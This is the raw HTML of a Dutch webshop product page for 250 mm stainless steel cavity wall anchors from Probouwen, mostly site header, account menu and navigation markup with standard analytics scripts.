

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.probouwen.nl/UNI-slagspouwankers-250-mm-RVS-316-GB37464/GBUNISLAGRVS250
body_size: 17252
content:

<!DOCTYPE html>

<html lang="nl-NL"
      itemscope="itemscope"
      itemtype="https://schema.org/WebPage">

                            
    <head>
                                    <meta charset="utf-8">
            
                            <meta name="viewport"
                      content="width=device-width, initial-scale=1, shrink-to-fit=no">
            
                            <meta name="author"
                      content=""/>
                <meta name="robots"
                      content="index,follow"/>
                <meta name="revisit-after"
                      content="15 days"/>
                <meta name="keywords"
                      content=""/>
                <meta name="description"
                      content="UNI-slagspouwanker 250 mm, &amp;Oslash;4 SL 4,6x60 RVS 316 O.G. Spouwbereik 145 mm +/- 15 mm.De Uniclip rood is niet inbegrepen, deze dient u los mee te…"/>
            
                <meta property="og:type"
          content="product"/>
    <meta property="og:site_name"
          content="Probouwen"/>
    <meta property="og:url"
          content="https://www.probouwen.nl/UNI-slagspouwankers-250-mm-RVS-316-GB37464/GBUNISLAGRVS250"/>
    <meta property="og:title"
          content="UNI-slagspouwankers 250 mm RVS 316 GB37464 | GBUNISLAGRVS250"/>

    <meta property="og:description"
          content="UNI-slagspouwanker 250 mm, &amp;Oslash;4 SL 4,6x60 RVS 316 O.G. Spouwbereik 145 mm +/- 15 mm.De Uniclip rood is niet inbegrepen, deze dient u los mee te…"/>
    <meta property="og:image"
          content="https://www.probouwen.nl/media/ee/5d/a5/1615197799/37462.jpg"/>

            <meta property="product:brand"
              content="Probouwen"/>
        <meta property="product:price:amount"
          content="0.53"/>
    <meta property="product:price:currency"
          content="EUR"/>
    <meta property="product:product_link"
          content="https://www.probouwen.nl/UNI-slagspouwankers-250-mm-RVS-316-GB37464/GBUNISLAGRVS250"/>

    <meta name="twitter:card"
          content="product"/>
    <meta name="twitter:site"
          content="Probouwen"/>
    <meta name="twitter:title"
          content="UNI-slagspouwankers 250 mm RVS 316 GB37464 | GBUNISLAGRVS250"/>
    <meta name="twitter:description"
          content="UNI-slagspouwanker 250 mm, &amp;Oslash;4 SL 4,6x60 RVS 316 O.G. Spouwbereik 145 mm +/- 15 mm.De Uniclip rood is niet inbegrepen, deze dient u los mee te…"/>
    <meta name="twitter:image"
          content="https://www.probouwen.nl/media/ee/5d/a5/1615197799/37462.jpg"/>

                            <meta itemprop="copyrightHolder"
                      content="Probouwen"/>
                <meta itemprop="copyrightYear"
                      content=""/>
                <meta itemprop="isFamilyFriendly"
                      content="true"/>
                <meta itemprop="image"
                      content="https://www.probouwen.nl/media/ef/f3/0d/1646896553/demostore-logo_(1).png"/>
            
                                                
                    <link rel="shortcut icon"
                  href="https://www.probouwen.nl/media/59/4c/31/1612780208/favicon-probouwen.png">
        
                    <link rel="apple-touch-icon"
                  sizes="180x180"
                  href="">
        
                            
            
    
    <link rel="canonical" href="https://www.probouwen.nl/UNI-slagspouwankers-250-mm-RVS-316-GB37464/GBUNISLAGRVS250" />

                    <title itemprop="name">UNI-slagspouwankers 250 mm RVS 316 GB37464 | GBUNISLAGRVS250</title>
        
                                                                        <link rel="stylesheet"
                      href="https://www.probouwen.nl/theme/e5afa67a1eed90130738cfa1a414eddf/css/all.css?1739367317411042">
                                    
                        <script>
        window.features = {"V6_5_0_0":false,"FEATURE_NEXT_1797":false,"FEATURE_NEXT_11917":false,"FEATURE_NEXT_16710":false,"FEATURE_NEXT_13810":false,"FEATURE_NEXT_13250":false,"FEATURE_NEXT_17276":false,"FEATURE_NEXT_16151":false,"FEATURE_NEXT_16155":false,"FEATURE_NEXT_14872":false,"FEATURE_NEXT_19501":false,"FEATURE_NEXT_15053":false,"FEATURE_NEXT_17950":false,"FEATURE_NEXT_14114":false,"FEATURE_NEXT_18215":false,"FEATURE_NEXT_12455":false,"FEATURE_NEXT_15815":false,"FEATURE_NEXT_14699":false,"FEATURE_NEXT_15707":false,"FEATURE_NEXT_15475":false,"FEATURE_NEXT_14360":false,"FEATURE_NEXT_15172":false,"FEATURE_NEXT_15687":false,"FEATURE_NEXT_14001":false,"FEATURE_NEXT_7739":false,"FEATURE_NEXT_16200":false,"FEATURE_NEXT_13410":false,"FEATURE_NEXT_15917":false,"FEATURE_NEXT_15957":false,"FEATURE_NEXT_16223":false,"FEATURE_NEXT_13601":false,"FEATURE_NEXT_16992":false,"FEATURE_NEXT_7530":false,"FEATURE_NEXT_16824":false,"FEATURE_NEXT_16271":false,"FEATURE_NEXT_15381":false,"FEATURE_NEXT_17275":false,"FEATURE_NEXT_17016":false,"FEATURE_NEXT_16236":false,"FEATURE_NEXT_16769":false,"FEATURE_NEXT_16640":false,"FEATURE_NEXT_16800":false,"FEATURE_NEXT_17261":false,"FEATURE_NEXT_17858":false,"FEATURE_NEXT_17973":false,"FEATURE_NEXT_6758":false,"FEATURE_NEXT_18592":false,"FEATURE_NEXT_18083":false,"FEATURE_NEXT_16148":false,"FEATURE_NEXT_19048":false,"FEATURE_NEXT_17421":false,"FEATURE_NEXT_17540":false,"FEATURE_NEXT_18129":false,"FEATURE_NEXT_19163":false,"FEATURE_NEXT_18187":false,"FEATURE_NEXT_17978":false,"FEATURE_NEXT_17869":false,"FEATURE_NEXT_11634":false,"FEATURE_NEXT_18762":false};
    </script>
        
                                        
        <script>
            window.gtagActive = true;
            window.gtagURL = 'https://www.googletagmanager.com/gtag/js?id=G-NTL3J4FRH6'
        </script>


        <script id="sw-google-tag-manager-init" type="javascript/blocked">
            window.controllerName = 'product';
            window.actionName = 'index';
            window.dataLayer = window.dataLayer || [];
            window.trackOrders = '1';

            function gtag() { dataLayer.push(arguments); }

                        window.gtagCallback = function gtagCallbackFunction() {
                gtag('js', new Date());

                gtag('config', 'G-NTL3J4FRH6', {
                    'anonymize_ip': '1',
                    'cookie_domain': 'none',
                    'cookie_prefix': '_swag_ga',
                });
            };
                    </script>
            
                            
            <script type="text/javascript" src='https://www.google.com/recaptcha/api.js?render=6LeJPC8sAAAAANPnWfMzxbJ0PpfZlRwmmElPOdNb' defer></script>
        <script>
                                        window.googleReCaptchaV3Active = true;
                    </script>
            
                
            </head>

    <body class="is-ctl-product is-act-index">

                        <noscript class="noscript-main">
                
    <div role="alert"
         class="alert alert-info alert-has-icon">
                                                            
                
                
            <span
            class="icon icon-info">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M12 7c.5523 0 1 .4477 1 1s-.4477 1-1 1-1-.4477-1-1 .4477-1 1-1zm1 9c0 .5523-.4477 1-1 1s-1-.4477-1-1v-5c0-.5523.4477-1 1-1s1 .4477 1 1v5zm11-4c0 6.6274-5.3726 12-12 12S0 18.6274 0 12 5.3726 0 12 0s12 5.3726 12 12zM12 2C6.4772 2 2 6.4772 2 12s4.4772 10 10 10 10-4.4772 10-10S17.5228 2 12 2z"/></svg>
        </span>
                                        
                    <div class="alert-content-container">
                                                    
                                    <div class="alert-content">
                                                    Om alle functies van onze shop te kunnen gebruiken, adviseren wij u om Javascript in uw browser in te schakelen.
                                            </div>
                
                                                                </div>
            </div>
            </noscript>
        
                    <header class="header-main">
                                    <div class="container">
                                        <div class="top-bar d-none d-lg-block">
        <nav class="top-bar-nav">
                                            
                
                                            
                
                                </nav>
    </div>
    
        <div class="row align-items-end header-row">
                    <div class="col-12 col-md-auto col-lg-3 col-xl-auto header-logo-col pb-0 pr-3 my-0 mb-sm-2 mb-md-0 order-md-2">
                    <div class="header-logo-main text-center text-md-left">
                    <a class="header-logo-main-link"
               href="/"
               title="Naar de startpagina">
                                    <picture class="header-logo-picture">
                                                                            
                                                                            
                                                                                                    <img src="https://www.probouwen.nl/bundles/probouwen/assets/images/logo-probouwen.png?173936731814475"
                             alt="Naar de startpagina"
                             class="img-fluid header-logo-main-img"/>
                    </picture>
                            </a>
            </div>
                <div class="header-logo-col--slogan d-none d-md-block text-center text-md-right">Professionele bouwmaterialen online!</div>
            </div>
            <div class="col-sm-auto d-none d-sm-block d-lg-none order-md-1">
                                                                    <div class="nav-main-toggle">
                                                                            <button class="btn nav-main-toggle-btn header-actions-btn"
                                                type="button"
                                                data-offcanvas-menu="true"
                                                aria-label="Menu">
                                                                                                
                
                
            <span
            class="icon icon-stack">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M3 13c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3zm0-7c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3zm0 14c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3z"/></svg>
        </span>
                                                                                        </button>
                                                                    </div>
                            
                            </div>
        
                    <div class="col-12 order-2 col-sm col-lg-3 col-xl-5 order-sm-1 header-search-col order-md-2">
                <div class="row justify-content-center">
                    <div class="col-12 col-lg-11 col-xl-auto pr-md-2">
                            <div class="collapse"
         id="searchCollapse">
        <div class="header-search">
            <form action="/search"
                  method="get"
                  data-search-form="true"
                  data-url="/suggest?search="
                  class="header-search-form">
                                    <div class="input-group">
                                                    <input type="search"
                                   name="search"
                                   class="form-control header-search-input"
                                   autocomplete="off"
                                   autocapitalize="off"
                                   placeholder="Alle categorieën doorzoeken..."
                                   aria-label="Alle categorieën doorzoeken..."
                                   value=""
                            >
                        
                                                    <div class="input-group-append">
                                <button type="submit"
                                        class="btn header-search-btn"
                                        aria-label="Zoeken">
                                    <span class="header-search-icon">
                                            
                
                
            <span
            class="icon icon-search">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M10.0944 16.3199 4.707 21.707c-.3905.3905-1.0237.3905-1.4142 0-.3905-.3905-.3905-1.0237 0-1.4142L8.68 14.9056C7.6271 13.551 7 11.8487 7 10c0-4.4183 3.5817-8 8-8s8 3.5817 8 8-3.5817 8-8 8c-1.8487 0-3.551-.627-4.9056-1.6801zM15 16c3.3137 0 6-2.6863 6-6s-2.6863-6-6-6-6 2.6863-6 6 2.6863 6 6 6z"/></svg>
        </span>
                                        </span>
                                </button>
                            </div>
                                            </div>
                            </form>
        </div>
    </div>
                    </div>
                    <div class="col-12 col-md-auto pl-md-0 search-quality-mark d-none d-xl-block">
                        <a href="https://www.thuiswinkel.org/leden/probouwen-nl/certificaat/" target="_blank" title="thuiswinkel waarborg">
                            <img src="https://www.probouwen.nl/bundles/probouwen/assets/images/thuiswinkel_waarborg.png?17393673186423" />
                        </a>
                    </div>
                </div>
            </div>
            <div class="col-12 order-1 col-sm order-sm-2 col-xl-2 header-kiyoh-col d-none d-lg-block">
                <a href="https://www.kiyoh.com/reviews/1047166/probouwen_nl" class="align-items-center d-none d-lg-flex align-items-center header-kiyoh-col-link" target="_blank">
                    <div class="header-kiyoh-col--grade">
                        8.9
                    </div>
                    <div class="header-kiyoh-col--right">
                        <div class="header-kiyoh-col--rating">
                            
                                                            <span class="category-and-service--review--rating--point">
                                        <div class="point-container">
                                            <div class="point-rating point-full">
                                                <span class="icon icon-star icon-xs icon-review">
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
                                                        <defs>
                                                            <path id="icons-default-basic-shape-star-full-a" d="M6.79981683,23.3169002 C5.78903608,23.7623169 4.60855479,23.3039988 4.16313807,22.2932181 C4.02365389,21.9766877 3.96864772,21.6293924 4.00349179,21.2852512 L4.57593077,15.6314953 L0.789623603,11.3939819 C0.0536586991,10.5703137 0.124756335,9.30598115 0.948424617,8.57001625 C1.20635992,8.33954564 1.51965952,8.17991152 1.85772473,8.1067047 L7.41165943,6.90401989 L10.2717409,1.99356414 C10.8276703,1.03909242 12.0520923,0.716010061 13.0065641,1.27193949 C13.305461,1.4460312 13.554097,1.69466717 13.7281887,1.99356414 L16.5882702,6.90401989 L22.1422049,8.1067047 C23.2217531,8.34047702 23.9073899,9.40513365 23.6736175,10.4846818 C23.6004107,10.822747 23.4407766,11.1360466 23.210306,11.3939819 L19.4239988,15.6314953 L19.9964378,21.2852512 C20.1077058,22.3842021 19.3070306,23.3652785 18.2080797,23.4765465 C17.8639384,23.5113906 17.5166431,23.4563844 17.2001128,23.3169002 L11.9999648,21.0253718 L6.79981683,23.3169002 Z"></path>
                                                        </defs>
                                                        <use fill="#758CA3" fill-rule="evenodd" xlink:href="#icons-default-basic-shape-star-full-a"></use>
                                                    </svg>
                                                </span>
                                            </div>
                                        </div>
                                    </span>
                                                            <span class="category-and-service--review--rating--point">
                                        <div class="point-container">
                                            <div class="point-rating point-full">
                                                <span class="icon icon-star icon-xs icon-review">
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
                                                        <defs>
                                                            <path id="icons-default-basic-shape-star-full-a" d="M6.79981683,23.3169002 C5.78903608,23.7623169 4.60855479,23.3039988 4.16313807,22.2932181 C4.02365389,21.9766877 3.96864772,21.6293924 4.00349179,21.2852512 L4.57593077,15.6314953 L0.789623603,11.3939819 C0.0536586991,10.5703137 0.124756335,9.30598115 0.948424617,8.57001625 C1.20635992,8.33954564 1.51965952,8.17991152 1.85772473,8.1067047 L7.41165943,6.90401989 L10.2717409,1.99356414 C10.8276703,1.03909242 12.0520923,0.716010061 13.0065641,1.27193949 C13.305461,1.4460312 13.554097,1.69466717 13.7281887,1.99356414 L16.5882702,6.90401989 L22.1422049,8.1067047 C23.2217531,8.34047702 23.9073899,9.40513365 23.6736175,10.4846818 C23.6004107,10.822747 23.4407766,11.1360466 23.210306,11.3939819 L19.4239988,15.6314953 L19.9964378,21.2852512 C20.1077058,22.3842021 19.3070306,23.3652785 18.2080797,23.4765465 C17.8639384,23.5113906 17.5166431,23.4563844 17.2001128,23.3169002 L11.9999648,21.0253718 L6.79981683,23.3169002 Z"></path>
                                                        </defs>
                                                        <use fill="#758CA3" fill-rule="evenodd" xlink:href="#icons-default-basic-shape-star-full-a"></use>
                                                    </svg>
                                                </span>
                                            </div>
                                        </div>
                                    </span>
                                                            <span class="category-and-service--review--rating--point">
                                        <div class="point-container">
                                            <div class="point-rating point-full">
                                                <span class="icon icon-star icon-xs icon-review">
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
                                                        <defs>
                                                            <path id="icons-default-basic-shape-star-full-a" d="M6.79981683,23.3169002 C5.78903608,23.7623169 4.60855479,23.3039988 4.16313807,22.2932181 C4.02365389,21.9766877 3.96864772,21.6293924 4.00349179,21.2852512 L4.57593077,15.6314953 L0.789623603,11.3939819 C0.0536586991,10.5703137 0.124756335,9.30598115 0.948424617,8.57001625 C1.20635992,8.33954564 1.51965952,8.17991152 1.85772473,8.1067047 L7.41165943,6.90401989 L10.2717409,1.99356414 C10.8276703,1.03909242 12.0520923,0.716010061 13.0065641,1.27193949 C13.305461,1.4460312 13.554097,1.69466717 13.7281887,1.99356414 L16.5882702,6.90401989 L22.1422049,8.1067047 C23.2217531,8.34047702 23.9073899,9.40513365 23.6736175,10.4846818 C23.6004107,10.822747 23.4407766,11.1360466 23.210306,11.3939819 L19.4239988,15.6314953 L19.9964378,21.2852512 C20.1077058,22.3842021 19.3070306,23.3652785 18.2080797,23.4765465 C17.8639384,23.5113906 17.5166431,23.4563844 17.2001128,23.3169002 L11.9999648,21.0253718 L6.79981683,23.3169002 Z"></path>
                                                        </defs>
                                                        <use fill="#758CA3" fill-rule="evenodd" xlink:href="#icons-default-basic-shape-star-full-a"></use>
                                                    </svg>
                                                </span>
                                            </div>
                                        </div>
                                    </span>
                                                            <span class="category-and-service--review--rating--point">
                                        <div class="point-container">
                                            <div class="point-rating point-full">
                                                <span class="icon icon-star icon-xs icon-review">
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
                                                        <defs>
                                                            <path id="icons-default-basic-shape-star-full-a" d="M6.79981683,23.3169002 C5.78903608,23.7623169 4.60855479,23.3039988 4.16313807,22.2932181 C4.02365389,21.9766877 3.96864772,21.6293924 4.00349179,21.2852512 L4.57593077,15.6314953 L0.789623603,11.3939819 C0.0536586991,10.5703137 0.124756335,9.30598115 0.948424617,8.57001625 C1.20635992,8.33954564 1.51965952,8.17991152 1.85772473,8.1067047 L7.41165943,6.90401989 L10.2717409,1.99356414 C10.8276703,1.03909242 12.0520923,0.716010061 13.0065641,1.27193949 C13.305461,1.4460312 13.554097,1.69466717 13.7281887,1.99356414 L16.5882702,6.90401989 L22.1422049,8.1067047 C23.2217531,8.34047702 23.9073899,9.40513365 23.6736175,10.4846818 C23.6004107,10.822747 23.4407766,11.1360466 23.210306,11.3939819 L19.4239988,15.6314953 L19.9964378,21.2852512 C20.1077058,22.3842021 19.3070306,23.3652785 18.2080797,23.4765465 C17.8639384,23.5113906 17.5166431,23.4563844 17.2001128,23.3169002 L11.9999648,21.0253718 L6.79981683,23.3169002 Z"></path>
                                                        </defs>
                                                        <use fill="#758CA3" fill-rule="evenodd" xlink:href="#icons-default-basic-shape-star-full-a"></use>
                                                    </svg>
                                                </span>
                                            </div>
                                        </div>
                                    </span>
                                                            <span class="category-and-service--review--rating--point">
                                        <div class="point-container">
                                            <div class="point-rating point-full">
                                                <span class="icon icon-star icon-xs icon-review">
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
                                                        <defs>
                                                            <path id="icons-default-basic-shape-star-full-a" d="M6.79981683,23.3169002 C5.78903608,23.7623169 4.60855479,23.3039988 4.16313807,22.2932181 C4.02365389,21.9766877 3.96864772,21.6293924 4.00349179,21.2852512 L4.57593077,15.6314953 L0.789623603,11.3939819 C0.0536586991,10.5703137 0.124756335,9.30598115 0.948424617,8.57001625 C1.20635992,8.33954564 1.51965952,8.17991152 1.85772473,8.1067047 L7.41165943,6.90401989 L10.2717409,1.99356414 C10.8276703,1.03909242 12.0520923,0.716010061 13.0065641,1.27193949 C13.305461,1.4460312 13.554097,1.69466717 13.7281887,1.99356414 L16.5882702,6.90401989 L22.1422049,8.1067047 C23.2217531,8.34047702 23.9073899,9.40513365 23.6736175,10.4846818 C23.6004107,10.822747 23.4407766,11.1360466 23.210306,11.3939819 L19.4239988,15.6314953 L19.9964378,21.2852512 C20.1077058,22.3842021 19.3070306,23.3652785 18.2080797,23.4765465 C17.8639384,23.5113906 17.5166431,23.4563844 17.2001128,23.3169002 L11.9999648,21.0253718 L6.79981683,23.3169002 Z"></path>
                                                        </defs>
                                                        <use fill="#758CA3" fill-rule="evenodd" xlink:href="#icons-default-basic-shape-star-full-a"></use>
                                                    </svg>
                                                </span>
                                            </div>
                                        </div>
                                    </span>
                                                    </div>
                        <div class="header-kiyoh-col--rating-count">
                            130 beoordelingen
                        </div>
                    </div>
                </a>
            </div>
        
                    <div class="col-12 order-1 col-sm order-sm-2 header-actions-col">
                <div class="row no-gutters">
                                                                        <div class="col d-sm-none">
                                <div class="menu-button">
                                                                            <button class="btn nav-main-toggle-btn header-actions-btn"
                                                type="button"
                                                data-offcanvas-menu="true"
                                                aria-label="Menu">
                                                                                                
                
                
            <span
            class="icon icon-stack">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M3 13c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3zm0-7c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3zm0 14c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3z"/></svg>
        </span>
                                                                                        </button>
                                                                    </div>
                            </div>
                        
                    
                                            <div class="col-auto d-sm-none">
                            <div class="search-toggle">
                                <button class="btn header-actions-btn search-toggle-btn js-search-toggle-btn collapsed pr-0"
                                        type="button"
                                        data-toggle="collapse"
                                        data-target="#searchCollapse"
                                        aria-expanded="false"
                                        aria-controls="searchCollapse"
                                        aria-label="Zoeken">
                                        
                
                
            <span
            class="icon icon-search">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M10.0944 16.3199 4.707 21.707c-.3905.3905-1.0237.3905-1.4142 0-.3905-.3905-.3905-1.0237 0-1.4142L8.68 14.9056C7.6271 13.551 7 11.8487 7 10c0-4.4183 3.5817-8 8-8s8 3.5817 8 8-3.5817 8-8 8c-1.8487 0-3.551-.627-4.9056-1.6801zM15 16c3.3137 0 6-2.6863 6-6s-2.6863-6-6-6-6 2.6863-6 6 2.6863 6 6 6z"/></svg>
        </span>
                                    </button>
                            </div>
                        </div>
                    
                    
                                            <div class="col-auto col-md-12">
                            <div class="account-menu">
                                    <div class="dropdown">
            <button class="btn account-menu-btn header-actions-btn pl-4"
            type="button"
            id="accountWidget"
            data-offcanvas-account-menu="true"
            data-toggle="dropdown"
            aria-haspopup="true"
            aria-expanded="false"
            aria-label="Mijn account"
            title="Mijn account">
            <span class="row justify-content-end">
                <span class="col-auto pr-2 d-none d-lg-block">
                    <span class="account-word">
                        Account
                    </span>
                </span>
                <span class="col-auto pl-2 pr-2">
                        
                
                
            <span
            class="icon icon-avatar">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M12 3C9.7909 3 8 4.7909 8 7c0 2.2091 1.7909 4 4 4 2.2091 0 4-1.7909 4-4 0-2.2091-1.7909-4-4-4zm0-2c3.3137 0 6 2.6863 6 6s-2.6863 6-6 6-6-2.6863-6-6 2.6863-6 6-6zM4 22.099c0 .5523-.4477 1-1 1s-1-.4477-1-1V20c0-2.7614 2.2386-5 5-5h10.0007c2.7614 0 5 2.2386 5 5v2.099c0 .5523-.4477 1-1 1s-1-.4477-1-1V20c0-1.6569-1.3431-3-3-3H7c-1.6569 0-3 1.3431-3 3v2.099z"/></svg>
        </span>
                    </span>
            </span>
    </button>

                    <div class="dropdown-menu dropdown-menu-right account-menu-dropdown js-account-menu-dropdown"
                 aria-labelledby="accountWidget">
                
        
            <button class="btn btn-light btn-block offcanvas-close js-offcanvas-close sticky-top">
                                
                
                
            <span
            class="icon icon-x icon-sm">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                
                            Menu sluiten
                    </button>
    
            <div class="offcanvas-content-container">
                <div class="account-menu">
                                    <div class="dropdown-header account-menu-header">
                    Mijn account
                </div>
                    
                                    <div class="account-menu-login">
                    <a href="/account/login"
                       title="Aanmelden"
                       class="btn btn-primary account-menu-login-button">
                        Aanmelden
                    </a>

                    <div class="account-menu-register">
                        of <a href="/account/login"
                                                            title="aanmelden">aanmelden</a>
                    </div>
                </div>
                    
                    <div class="account-menu-links">
                    <div class="header-account-menu">
        <div class="card account-menu-inner">
                                        
                                                <div class="list-group list-group-flush account-aside-list-group">
                        
                                                                <a href="/account"
                                   title="Overzicht"
                                   class="list-group-item list-group-item-action account-aside-item">
                                    Overzicht
                                </a>
                            
                                                            <a href="/account/profile"
                                   title="Jouw profiel"
                                   class="list-group-item list-group-item-action account-aside-item">
                                    Jouw profiel
                                </a>
                            
                                                            <a href="/account/address"
                                   title="Adressen"
                                   class="list-group-item list-group-item-action account-aside-item">
                                    Adressen
                                </a>
                            
                                                            <a href="/account/payment"
                                   title="Betaalwijzen"
                                   class="list-group-item list-group-item-action account-aside-item">
                                    Betaalwijzen
                                </a>
                            
                                                            <a href="/account/order"
                                   title="Bestellingen"
                                   class="list-group-item list-group-item-action account-aside-item">
                                    Bestellingen
                                </a>
                                                    

                        <a href="/account/mollie/subscriptions" title="Abonnementen" class="list-group-item list-group-item-action account-aside-item">
                Abonnementen
            </a>
            
                    </div>
                            
                                                </div>
    </div>
            </div>
            </div>
        </div>
                </div>
            </div>
                            </div>
                        </div>
                    
                                            <div class="col-auto col-md-12">
                            <div class="header-cart"
                                 data-offcanvas-cart="true">
                                <a class="btn header-cart-btn header-actions-btn overflow-visible pl-4"
                                   href="/checkout/cart"
                                   data-cart-widget="true"
                                   title="Winkelmandje"
                                   aria-label="Winkelmandje">
                                        <div class="row justify-content-end">
        <div class="col-auto pr-2 d-none d-md-flex flex-column cart-text-rows justify-content-center">
            <span class="cart-word d-none d-lg-block">
                Winkelmand
            </span>
            <span class="header-cart-total d-none d-lg-block">
                € 0,00 
            </span>
        </div>
        <div class="col-auto pl-2 pr-2">
            <span class="header-cart-icon">
                    
                
                
            <span
            class="icon icon-bag">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M5.892 3c.5523 0 1 .4477 1 1s-.4477 1-1 1H3.7895a1 1 0 0 0-.9986.9475l-.7895 15c-.029.5515.3946 1.0221.9987 1.0525h17.8102c.5523 0 1-.4477.9986-1.0525l-.7895-15A1 1 0 0 0 20.0208 5H17.892c-.5523 0-1-.4477-1-1s.4477-1 1-1h2.1288c1.5956 0 2.912 1.249 2.9959 2.8423l.7894 15c.0035.0788.0035.0788.0042.1577 0 1.6569-1.3432 3-3 3H3c-.079-.0007-.079-.0007-.1577-.0041-1.6546-.0871-2.9253-1.499-2.8382-3.1536l.7895-15C.8775 4.249 2.1939 3 3.7895 3H5.892zm4 2c0 .5523-.4477 1-1 1s-1-.4477-1-1V3c0-1.6569 1.3432-3 3-3h2c1.6569 0 3 1.3431 3 3v2c0 .5523-.4477 1-1 1s-1-.4477-1-1V3c0-.5523-.4477-1-1-1h-2c-.5523 0-1 .4477-1 1v2z"/></svg>
        </span>
                </span>
                    </div>
    </div>
                                </a>
                            </div>
                        </div>
                                    </div>
            </div>
            </div>
                    </div>
                            </header>
        
                    <div class="nav-main">
                                    
    <div class="main-navigation"
         id="mainNavigation"
         data-flyout-menu="true">
                    <div class="container">
                                    <nav class="nav main-navigation-menu"
                        itemscope="itemscope"
                        itemtype="http://schema.org/SiteNavigationElement">
                        
                                                                                    <a class="nav-link main-navigation-link home-link"
                                    href="/"
                                    itemprop="url"
                                    title="Home">
                                    <div class="main-navigation-link-text">
                                        <span itemprop="name">Home</span>
                                    </div>
                                </a>
                                                    
                                                                                                                
                                                                                            
                                                                
                                                                                                            <a class="nav-link main-navigation-link"
                                           href="https://www.probouwen.nl/Bouwproducten/"
                                           itemprop="url"
                                           data-flyout-menu-trigger="8146de8bcc67486a997dc50d0d710625"                                                                                      title="Bouwproducten">
                                            <div class="main-navigation-link-text">
                                                <span itemprop="name">Bouwproducten</span>
                                            </div>
                                        </a>
                                                                                                                                                                
                                                                
                                                                                                            <a class="nav-link main-navigation-link active"
                                           href="https://www.probouwen.nl/Bouwshop/"
                                           itemprop="url"
                                           data-flyout-menu-trigger="7b8bccb370c54ac68869bbe0c92d32bb"                                                                                      title="Bouwshop">
                                            <div class="main-navigation-link-text">
                                                <span itemprop="name">Bouwshop</span>
                                            </div>
                                        </a>
                                                                                                                                                                
                                                                
                                                                                                            <a class="nav-link main-navigation-link"
                                           href="https://www.probouwen.nl/Dakpannen/"
                                           itemprop="url"
                                           data-flyout-menu-trigger="472a7be8491d4b62a95916988614f5d9"                                                                                      title="Dakpannen">
                                            <div class="main-navigation-link-text">
                                                <span itemprop="name">Dakpannen</span>
                                            </div>
                                        </a>
                                                                                                                                                                
                                                                
                                                                                                            <a class="nav-link main-navigation-link"
                                           href="https://www.probouwen.nl/Deuren/"
                                           itemprop="url"
                                           data-flyout-menu-trigger="01964ae724574d8580a9776f72558536"                                                                                      title="Deuren ">
                                            <div class="main-navigation-link-text">
                                                <span itemprop="name">Deuren </span>
                                            </div>
                                        </a>
                                                                                                                                                                
                                                                
                                                                                                            <a class="nav-link main-navigation-link"
                                           href="https://www.probouwen.nl/Kozijnhout/"
                                           itemprop="url"
                                           data-flyout-menu-trigger="3ab6fcfbfd0c4c08814a1462a05389e4"                                                                                      title="Kozijnhout">
                                            <div class="main-navigation-link-text">
                                                <span itemprop="name">Kozijnhout</span>
                                            </div>
                                        </a>
                                                                                                                                                                
                                                                
                                                                                                            <a class="nav-link main-navigation-link"
                                           href="https://www.probouwen.nl/Hout/"
                                           itemprop="url"
                                           data-flyout-menu-trigger="5b2a5a31a3a6472393d7d2bc303f19d2"                                                                                      title="Hout">
                                            <div class="main-navigation-link-text">
                                                <span itemprop="name">Hout</span>
                                            </div>
                                        </a>
                                                                                                                                                                
                                                                
                                                                                                            <a class="nav-link main-navigation-link"
                                           href="https://www.probouwen.nl/Isolatie/"
                                           itemprop="url"
                                           data-flyout-menu-trigger="370a3fb893bb4369b64942196b083700"                                                                                      title="Isolatie">
                                            <div class="main-navigation-link-text">
                                                <span itemprop="name">Isolatie</span>
                                            </div>
                                        </a>
                                                                                                                                                                
